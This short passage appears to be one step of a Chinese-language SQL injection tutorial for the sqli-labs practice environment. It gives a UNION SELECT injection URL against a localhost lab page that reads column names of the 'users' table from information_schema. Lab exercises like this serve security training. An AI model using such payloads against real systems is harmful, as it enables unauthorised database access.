 7.输入http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,column_name from information_schema.columns where table_name='users' limit 0,1--+查看user表中的第一个列: